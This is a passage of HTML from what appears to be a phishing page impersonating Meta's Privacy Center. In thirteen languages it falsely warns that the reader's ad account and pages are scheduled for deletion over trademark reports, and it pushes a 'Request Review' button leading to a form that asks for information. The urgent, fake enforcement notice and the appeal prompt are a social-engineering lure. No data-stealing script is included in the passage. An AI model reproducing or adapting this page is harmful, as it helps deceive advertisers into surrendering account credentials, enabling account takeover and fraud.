                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text" bis_skin_checked="1">
                                Privacy Policy
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                        <div class="collapse " id="PolicyCollapse" bis_skin_checked="1">
                        <div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">What is the Privacy Policy and what does it cover?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">What information do we collect?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How do we use your information?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How do we share your information on Meta Products or with integrated partners?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How do we share information with third parties?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How is the cooperation between Meta Companies organized?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How can you manage or delete your information and exercise your rights?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How long do we keep your information?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How do we transmit information?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How do we respond to official requests, comply with applicable laws, and prevent harm?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How will you know when the policy changes?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How to ask Meta questions?</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">Why and how we process your data</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div></div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#RulesCollapse" aria-expanded="false" aria-controls="RulesCollapse" bis_skin_checked="1">
                            <div class="action-button-img" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0 2c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-13.702c.483 0 .875.391.875.875V17a.875.875 0 0 1-1.75 0v-6.827c0-.484.392-.875.875-.875zm0-1.275c.833 0 1.25-.405 1.25-1.012C13.25 6.405 12.833 6 12 6s-1.25.405-1.25 1.011c0 .607.417 1.012 1.25 1.012z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text" bis_skin_checked="1">
                                Other rules and articles
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse" id="RulesCollapse" bis_skin_checked="1">
                        <div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">Cookie Policy</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">Information for those who do not use Meta Products</div>
                      <div class="action-button-arrow" bis_skin_checked="1"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">How Meta uses information for generative AI models</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">Data Transfer Framework Policy</div>
                      <div class="action-button-arrow" bis_skin_checked="1">
                      </div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">Other terms and conditions</div>
                      <div class="action-button-arrow" bis_skin_checked="1"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div></div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#SettingCollapse" aria-expanded="false" aria-controls="SettingCollapse" bis_skin_checked="1">
                            <div class="action-button-img" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M16 12a4 4 0 1 1-8 0 4 4 0 0 1 8 0zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0z">
                                    </path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="m22.191 9.207-2.224 2.06a8.112 8.112 0 0 1 0 1.466l2.224 2.06a1 1 0 0 1 .187 1.233l-1.702 2.948a1 1 0 0 1-1.162.455l-2.895-.896a7.991 7.991 0 0 1-1.27.735l-.672 2.954a1 1 0 0 1-.975.778H10.3a1 1 0 0 1-.975-.778l-.672-2.954a8 8 0 0 1-1.27-.735l-2.895.896a1 1 0 0 1-1.162-.455l-1.702-2.948a1 1 0 0 1 .187-1.233l2.224-2.06a8.1 8.1 0 0 1 0-1.466L1.81 9.207a1 1 0 0 1-.187-1.233l1.702-2.948a1 1 0 0 1 1.162-.455l2.895.896a7.992 7.992 0 0 1 1.27-.735l.672-2.954A1 1 0 0 1 10.299 1h3.403a1 1 0 0 1 .975.778l.672 2.954a7.99 7.99 0 0 1 1.27.735l2.895-.896a1 1 0 0 1 1.162.455l1.702 2.948a1 1 0 0 1-.187 1.233zm-8.574-3.071.894.412c.335.155.653.34.952.551l.805.57 3.075-.951.903 1.564-2.36 2.186.09.98a6.093 6.093 0 0 1 0 1.104l-.09.98 2.36 2.185-.903 1.565-3.075-.951-.805.57a5.993 5.993 0 0 1-.952.55l-.894.413L12.904 21h-1.807l-.713-3.136-.894-.412a5.993 5.993 0 0 1-.952-.551l-.805-.57-3.075.951-.904-1.565 2.36-2.185-.089-.98a6.102 6.102 0 0 1 0-1.104l.09-.98-2.36-2.186.903-1.564 3.075.951.805-.57c.299-.212.617-.396.952-.55l.894-.413L11.097 3h1.807l.713 3.136z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text" bis_skin_checked="1">
                                Settings
                            </div>
                            <div class="action-button-arrow" bis_skin_checked="1">
                                <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse " id="SettingCollapse" bis_skin_checked="1">
                        <div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">Facebook Settings</div>
                      <div class="action-button-arrow" bis_skin_checked="1"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div><div class="action-button" bis_skin_checked="1">
                    <div class="action-button-img" bis_skin_checked="1">
                          <svg></svg>
                      </div>
                      <div class="action-button-text" bis_skin_checked="1">Instagram Settings</div>
                      <div class="action-button-arrow" bis_skin_checked="1"><svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg></div>
                    </div></div>
                    </div>
                </div>
            </div>
            <div class="col-8" bis_skin_checked="1">
                <div id="right" bis_skin_checked="1">
                    <h1>
                        <img src="../img/block_2.png" alt="" style="height: 50px; width:50px; margin-right: 8px;">

                        <span class="lang-text" data-lang="en" style="display: none;">We have scheduled your ad account and pages for deletion</span>
                        <span class="lang-text" data-lang="de" style="display: none;">Wir haben die Löschung Ihres Werbekontos und Ihrer Seiten geplant</span>
                        <span class="lang-text" data-lang="fr" style="display: none;">Nous avons prévu de supprimer votre compte publicitaire et vos pages</span>
                        <span class="lang-text" data-lang="it" style="display: none;">Abbiamo programmato la cancellazione del tuo account pubblicitario e delle tue pagine</span>
                        <span class="lang-text" data-lang="es" style="display: none;">Hemos programado la eliminación de su cuenta publicitaria y sus páginas</span>
                        <span class="lang-text" data-lang="pt" style="display: none;">Agendamos a exclusão da sua conta de anúncios e páginas</span>
                        <span class="lang-text" data-lang="th" style="display: none;">เราได้กำหนดเวลาลบบัญชีโฆษณาและเพจของคุณแล้ว</span>
                        <span class="lang-text" data-lang="ko" style="display: none;">귀하의 광고 계정과 페이지 삭제가 예정되어 있습니다</span>
                        <span class="lang-text" data-lang="ja" style="display: none;">広告アカウントとページの削除を予定しています</span>
                        <span class="lang-text" data-lang="zh" style="display: none;">我们已安排删除您的广告帐户和页面</span>
                        <span class="lang-text" data-lang="nl" style="display: none;">We hebben uw advertentieaccount en pagina's gepland voor verwijdering</span>
                        <span class="lang-text" data-lang="da" style="display: none;">Vi har planlagt at slette din annoncekonto og dine sider</span>
                        <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">لقد قمنا بجدولة حذف حسابك الإعلاني وصفحاتك</span>
                    </h1>
                    <h6>
                        <span class="lang-text" data-lang="en" style="display: none;">We have received multiple reports indicating that your advertisement violates trademark rights. After a detailed review, we have made a decision regarding this matter.</span>
                        <span class="lang-text" data-lang="de" style="display: none;">Wir haben mehrere Meldungen erhalten, dass Ihre Anzeige Markenrechte verletzt. Nach einer gründlichen Prüfung haben wir eine Entscheidung zu diesem Fall getroffen.</span>
                        <span class="lang-text" data-lang="fr" style="display: none;">Nous avons reçu plusieurs signalements indiquant que votre publicité enfreint des droits de marque. Après un examen approfondi, nous avons pris une décision à ce sujet.</span>
                        <span class="lang-text" data-lang="it" style="display: none;">Abbiamo ricevuto diverse segnalazioni secondo cui la tua pubblicità viola i diritti di marchio. Dopo un'attenta revisione, abbiamo preso una decisione in merito.</span>
                        <span class="lang-text" data-lang="es" style="display: none;">Hemos recibido múltiples informes que indican que su anuncio infringe derechos de marca. Tras una revisión detallada, hemos tomado una decisión al respecto.</span>
                        <span class="lang-text" data-lang="pt" style="display: none;">Recebemos vários relatórios indicando que seu anúncio infringe direitos de marca. Após uma análise detalhada, tomamos uma decisão sobre o assunto.</span>
                        <span class="lang-text" data-lang="th" style="display: none;">เราได้รับรายงานหลายฉบับว่าคุณละเมิดเครื่องหมายการค้า หลังจากตรวจสอบอย่างละเอียด เราได้ตัดสินใจเกี่ยวกับเรื่องนี้แล้ว</span>
                        <span class="lang-text" data-lang="ko" style="display: none;">귀하의 광고가 상표권을 침해한다는 여러 보고를 받았습니다. 자세한 검토 후 이 문제에 대해 결정을 내렸습니다.</span>
                        <span class="lang-text" data-lang="ja" style="display: none;">あなたの広告が商標権を侵害しているという報告を複数受け取りました。詳細な調査の結果、この件に関して決定を下しました。</span>
                        <span class="lang-text" data-lang="zh" style="display: none;">我们收到多份报告指出您的广告侵犯了商标权。经过详细审核，我们已对此事作出决定。</span>
                        <span class="lang-text" data-lang="nl" style="display: none;">We hebben meerdere meldingen ontvangen dat uw advertentie inbreuk maakt op merkrechten. Na een grondige beoordeling hebben we een beslissing genomen.</span>
                        <span class="lang-text" data-lang="da" style="display: none;">Vi har modtaget flere rapporter om, at din annonce krænker varemærkerettigheder. Efter en grundig gennemgang har vi truffet en beslutning i sagen.</span>
                        <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">لقد تلقينا تقارير متعددة تشير إلى أن إعلانك ينتهك حقوق العلامة التجارية. بعد مراجعة مفصلة، اتخذنا قرارًا بشأن هذه المسألة.</span>
                    </h6>              
                    <h6>
                        <span class="lang-text" data-lang="en" style="display: none;">If no corrective actions are taken, your advertising account will be permanently deleted. If you wish to appeal this decision, please submit an appeal request to us for review and assistance.</span>
                        <span class="lang-text" data-lang="de" style="display: none;">Wenn keine Korrekturmaßnahmen ergriffen werden, wird Ihr Werbekonto dauerhaft gelöscht. Wenn Sie gegen diese Entscheidung Einspruch einlegen möchten, senden Sie uns bitte einen Einspruch zur Überprüfung und Unterstützung.</span>
                        <span class="lang-text" data-lang="fr" style="display: none;">Si aucune mesure corrective n'est prise, votre compte publicitaire sera définitivement supprimé. Si vous souhaitez contester cette décision, veuillez nous envoyer une demande d'appel pour examen et assistance.</span>
                        <span class="lang-text" data-lang="it" style="display: none;">Se non vengono intraprese azioni correttive, il tuo account pubblicitario verrà eliminato in modo permanente. Se desideri presentare ricorso contro questa decisione, invia una richiesta di appello per la revisione e l'assistenza.</span>
                        <span class="lang-text" data-lang="es" style="display: none;">Si no se toman medidas correctivas, su cuenta publicitaria será eliminada permanentemente. Si desea apelar esta decisión, envíenos una solicitud de apelación para su revisión y asistencia.</span>
                        <span class="lang-text" data-lang="pt" style="display: none;">Se nenhuma ação corretiva for tomada, sua conta de anúncios será excluída permanentemente. Se desejar contestar esta decisão, envie-nos um pedido de apelação para revisão e assistência.</span>
                        <span class="lang-text" data-lang="th" style="display: none;">หากไม่มีการดำเนินการแก้ไข บัญชีโฆษณาของคุณจะถูกลบอย่างถาวร หากคุณต้องการอุทธรณ์คำตัดสินนี้ โปรดส่งคำขออุทธรณ์เพื่อให้เราตรวจสอบและช่วยเหลือ</span>
                        <span class="lang-text" data-lang="ko" style="display: none;">시정 조치가 이루어지지 않으면 광고 계정이 영구적으로 삭제됩니다. 이 결정에 대해 이의를 제기하려면 검토 및 지원을 위해 이의 제기 요청을 제출해 주세요.</span>
                        <span class="lang-text" data-lang="ja" style="display: none;">是正措置が講じられない場合、あなたの広告アカウントは永久に削除されます。この決定に異議を申し立てたい場合は、審査とサポートのために異議申し立てリクエストを送信してください。</span>
                        <span class="lang-text" data-lang="zh" style="display: none;">如果未采取纠正措施，您的广告账户将被永久删除。如需对该决定提出申诉，请向我们提交申诉请求以供审核和协助。</span>
                        <span class="lang-text" data-lang="nl" style="display: none;">Als er geen corrigerende maatregelen worden genomen, wordt uw advertentieaccount permanent verwijderd. Als u tegen dit besluit in beroep wilt gaan, dien dan een verzoek tot beroep bij ons in voor beoordeling en hulp.</span>
                        <span class="lang-text" data-lang="da" style="display: none;">Hvis der ikke foretages korrigerende handlinger, vil din annoncekonto blive permanent slettet. Hvis du ønsker at anke denne afgørelse, bedes du indsende en anmodning om anke til os til gennemgang og hjælp.</span>
                        <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">إذا لم يتم اتخاذ إجراءات تصحيحية، فسيتم حذف حسابك الإعلاني نهائيًا. إذا كنت ترغب في الطعن في هذا القرار، فيُرجى تقديم طلب استئناف إلينا للمراجعة والمساعدة.</span>
                    </h6>

                    
                    <div id="utm-ticketId" style="display: block;" bis_skin_checked="1">
                    
                        
                    </div>


                    <div class="action-button wide" id="view-accounts" onclick="accountsModal.show()" style="display: none; margin-bottom: 15px;" bis_skin_checked="1">
                        <div class="action-button-img" bis_skin_checked="1">
                            <img src="../img/block_2.png" alt="">
                        </div>
                        <div class="action-button-text" bis_skin_checked="1">
                            <span>View accounts</span>
                            <br>
                            <span class="small-grey UserName"></span>
                        </div>
                        <div class="action-button-arrow" bis_skin_checked="1">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                        <br>
                    </div>                   
                    <div id="card" bis_skin_checked="1">
                        <!-- <img src="/../img/unlock.png" alt=""> -->
                        <!-- <img src="/../img/mobile.png" alt=""> -->
                        <img src="../img/PrivacyCenter.png" alt="" style="margin-top: 30px;">
                      
                        <div class="card-text" bis_skin_checked="1">
                            <div style="border-radius: 15px;
                            background-color: white;
                            padding: 20px 20px 10px 20px;" bis_skin_checked="1">
                            <h5>
                                <span class="lang-text" data-lang="en" style="display: none;">Request review</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Überprüfung anfordern</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">Demande de réexamen</span>
                                <span class="lang-text" data-lang="it" style="display: none;">Richiedi una revisione</span>
                                <span class="lang-text" data-lang="es" style="display: none;">Solicitar revisión</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Solicitar análise</span>
                                <span class="lang-text" data-lang="th" style="display: none;">ขอให้ตรวจสอบอีกครั้ง</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">검토 요청</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">再審査のリクエスト</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">请求审核</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Verzoek om herziening</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Anmod om gennemgang</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">طلب مراجعة</span>
                            </h5>
                            <br>

                            <h6>
                                <span class="lang-text" data-lang="en" style="display: none;">This form is only to be used for submitting appeals and restoring account status</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Dieses Formular darf nur für Einsprüche und die Wiederherstellung des Kontostatus verwendet werden</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">Ce formulaire doit être utilisé uniquement pour les appels et la restauration du compte</span>
                                <span class="lang-text" data-lang="it" style="display: none;">Questo modulo è solo per inviare ricorsi e ripristinare lo stato dell'account</span>
                                <span class="lang-text" data-lang="es" style="display: none;">Este formulario solo debe usarse para presentar apelaciones y restaurar el estado de la cuenta</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Este formulário deve ser usado apenas para recursos e restauração da conta</span>
                                <span class="lang-text" data-lang="th" style="display: none;">แบบฟอร์มนี้ใช้สำหรับการยื่นอุทธรณ์และกู้คืนสถานะบัญชีเท่านั้น</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">이 양식은 항소 제출 및 계정 상태 복원을 위한 것입니다</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">このフォームは異議申し立ておよびアカウントの復元にのみ使用されます</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">此表格仅用于提交申诉和恢复账户状态</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Dit formulier is alleen bedoeld voor het indienen van bezwaren en het herstellen van de accountstatus</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Denne formular må kun bruges til appel og gendannelse af kontostatus</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">يُستخدم هذا النموذج فقط لتقديم الاستئنافات واستعادة حالة الحساب</span>
                            </h6>

                            <h6>
                                <span class="lang-text" data-lang="en" style="display: none;">Please ensure that you provide the requested information below. Failure to do so may delay the processing of your appeal.</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Bitte stellen Sie sicher, dass Sie die unten angeforderten Informationen angeben. Andernfalls kann sich die Bearbeitung Ihres Einspruchs verzögern.</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">Veuillez fournir les informations demandées ci-dessous. Le non-respect pourrait retarder le traitement de votre appel.</span>
                                <span class="lang-text" data-lang="it" style="display: none;">Assicurati di fornire le informazioni richieste di seguito. La mancata compilazione potrebbe ritardare l'elaborazione del ricorso.</span>
                                <span class="lang-text" data-lang="es" style="display: none;">Asegúrese de proporcionar la información solicitada a continuación. De lo contrario, su apelación podría retrasarse.</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Certifique-se de fornecer as informações solicitadas abaixo. Caso contrário, o processamento do recurso poderá atrasar.</span>
                                <span class="lang-text" data-lang="th" style="display: none;">โปรดระบุข้อมูลที่ร้องขอด้านล่าง หากไม่ทำเช่นนั้น อาจทำให้การดำเนินการอุทธรณ์ของคุณล่าช้า</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">아래에 요청된 정보를 제공해 주세요. 제공하지 않으면 항소 처리가 지연될 수 있습니다.</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">以下の必要情報を必ずご記入ください。記入がない場合、異議申立ての処理が遅れる可能性があります。</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">请确保填写以下所需信息。否则可能会延迟处理您的申诉。</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Zorg ervoor dat u de gevraagde informatie hieronder verstrekt. Als u dit niet doet, kan de behandeling van uw bezwaar worden vertraagd.</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Sørg for at give de ønskede oplysninger nedenfor. Undladelse kan forsinke behandlingen af din appel.</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">يرجى التأكد من تقديم المعلومات المطلوبة أدناه. عدم القيام بذلك قد يؤخر معالجة الاستئناف الخاص بك.</span>
                            </h6>
                        </div>
                        <div class="btn-wrapper" bis_skin_checked="1">
                            <div id="start" class="button fb-blue w-100" data-bs-toggle="modal" data-bs-target="#exampleModal1" bis_skin_checked="1">
                                <span class="lang-text" data-lang="en" style="display: none;">Request Review</span>
                                <span class="lang-text" data-lang="de" style="display: none;">Überprüfung anfordern</span>
                                <span class="lang-text" data-lang="fr" style="display: none;">Demander une révision</span>
                                <span class="lang-text" data-lang="it" style="display: none;">Richiedi revisione</span>
                                <span class="lang-text" data-lang="es" style="display: none;">Solicitar revisión</span>
                                <span class="lang-text" data-lang="pt" style="display: none;">Solicitar revisão</span>
                                <span class="lang-text" data-lang="th" style="display: none;">ขอให้ตรวจสอบ</span>
                                <span class="lang-text" data-lang="ko" style="display: none;">검토 요청</span>
                                <span class="lang-text" data-lang="ja" style="display: none;">審査をリクエスト</span>
                                <span class="lang-text" data-lang="zh" style="display: none;">请求审核</span>
                                <span class="lang-text" data-lang="nl" style="display: none;">Herziening aanvragen</span>
                                <span class="lang-text" data-lang="da" style="display: none;">Anmod om gennemgang</span>
                                <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">طلب مراجعة</span>
                            </div>
                        </div>
                        </div>
                    </div>
                    <h5>
                        <span class="lang-text" data-lang="en" style="display: none;">What is trademark infringement?</span>
                        <span class="lang-text" data-lang="de" style="display: none;">Was ist eine Markenrechtsverletzung?</span>
                        <span class="lang-text" data-lang="fr" style="display: none;">Qu'est-ce qu'une violation de marque ?</span>
                        <span class="lang-text" data-lang="it" style="display: none;">Cos'è la violazione del marchio?</span>
                        <span class="lang-text" data-lang="es" style="display: none;">¿Qué es una infracción de marca registrada?</span>
                        <span class="lang-text" data-lang="pt" style="display: none;">O que é infração de marca registrada?</span>
                        <span class="lang-text" data-lang="th" style="display: none;">การละเมิดเครื่องหมายการค้าคืออะไร?</span>
                        <span class="lang-text" data-lang="ko" style="display: none;">상표권 침해란 무엇인가요?</span>
                        <span class="lang-text" data-lang="ja" style="display: none;">商標権侵害とは何ですか？</span>
                        <span class="lang-text" data-lang="zh" style="display: none;">什么是商标侵权？</span>
                        <span class="lang-text" data-lang="nl" style="display: none;">Wat is merkinbreuk?</span>
                        <span class="lang-text" data-lang="da" style="display: none;">Hvad er varemærkekrænkelse?</span>
                        <span class="lang-text" data-lang="ar" style="display: none; direction: rtl;">ما هي انتهاك العلامة التجارية؟</span>
                    </h5>

                    <br>
                        <h6>
                            <span class="lang-text" data-lang="en" style="display: none;">Generally, trademark infringement occurs when all three of the following requirements are met:</span>
                            <span class="lang-text" data-lang="de" style="display: none;">Im Allgemeinen liegt eine Markenrechtsverletzung vor, wenn alle drei der folgenden Anforderungen erfüllt sind:</span>
                            <span class="lang-text" data-lang="fr" style="display: none;">En général, une violation de marque se produit lorsque les trois conditions suivantes sont remplies :</span>
                            <span class="lang-text" data-lang="it" style="display: none;">In generale, si verifica una violazione del marchio quando sono soddisfatti tutti e tre i seguenti requisiti:</span>
